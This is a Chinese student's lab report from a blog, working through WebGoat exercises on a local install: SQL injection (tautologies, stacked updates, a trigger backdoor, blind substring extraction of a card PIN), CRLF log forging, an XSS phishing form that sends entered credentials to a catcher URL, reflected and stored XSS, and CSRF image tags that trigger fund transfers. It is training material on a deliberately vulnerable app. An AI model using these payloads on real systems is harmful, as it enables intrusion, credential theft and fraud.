标签:substring 应该 密码 log pre station start 请求 情况
(1)SQL注入攻击原理,如何防御
这次试验操作上基本没有问题,但是需要思考很多东西还有一个就是英语问题。。。但是,其实我觉得我就是在别人走过的路一路坦然走过,跟着做是很简单,但是如果自己什么参考都不看来做呢?这是最后一次实验了,说实话还是有点舍不得,感觉还没学到什么,虽然实验过程确实是有的时候弄得脑壳痛但是很充实。
在杨正晖同学的实验报告中下载好7.0.1.版本的安装包,然后拖到虚拟机的home里。
在终端使用指令
java -jar webgoat-container-7.1-exec.jar
信息: Starting ProtocolHandler ["http-bio-8080"]

打开浏览器,访问localhost:8080/WebGoat,登陆即可开始答题

输入默认户和密码webgoat登陆

yq‘ or 1=1 or ‘a‘=‘a
日志伪造,目的是通过注入恶意字符串,按照规则伪造出一条日志,在Username输入

yq%0d%0aLogin Succeeded for username: admin
其中%0d和%0a为CRLF换行符,看到的输出为
SELECT * FROM weather_data WHERE station = [station]
F12,进入调试窗口


在User ID输入框输入:101;update employee set salary = 65000 where userid=101; ,点击提交,如下图所示:
用SQL注入注入一个后门,下边这个后门好象是创建新用户的时候会自动修改邮箱为你的邮箱
101; CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET email=‘john@hackme.com‘WHERE userid = NEW.userid.
101 AND ((SELECT pin FROM pins WHERE cc_number=‘1111222233334444‘) > 10000 );
“(SELECT pin FROM pins WHERE cc_number=‘1111222233334444‘) > 10000"
101 AND (SUBSTRING((SELECT name FROM pins WHERE cc_number=‘4321432143214321‘), 1, 1) = ‘h‘ );
根据返回的提示来判断name的范围,直至返回成功,然后把Jill输入表单,提交,如下图所示:
</form>
<script>
function hack(){
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";
alert("Had this been a real attack... Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);
}
</script>
<form name="phish">
<br><br>
<HR>

<H2>This feature requires account login:</H2>
<br>
<br>Enter Username:<br>
<input type="text" name="user">
<br>Enter Password:<br>
<input type="password" name = "pass">
<br>
<input type="submit" name="login" value="login" onclick="hack()">
</form>
<br>
<br>
<HR>

反射型XSS(Reflected XSS Attacks)


.如果我们将带有攻击性的URL作为输入源,比如,就会弹出对话框
<script>alert("23320154326yq");</script>

存储型xss(Stored XSS Attacks)

<script>alert("YQ is watching you!");</script>

<img src="http://localhost:8080/WebGoat/attack?Screen=2078372&menu=900&transferFunds=1000000"/>
输入到message中,提交

<img src="attack?Screen=1471017872&menu=900&transferFunds=5000" width="1" height="1"> <img src="attack?Screen=1471017872&menu=900&transferFunds=confirm" width="1" height="1">

标签:substring 应该 密码 log pre station start 请求 情况
原文地址:https://www.cnblogs.com/yangqian20154326/p/9082238.html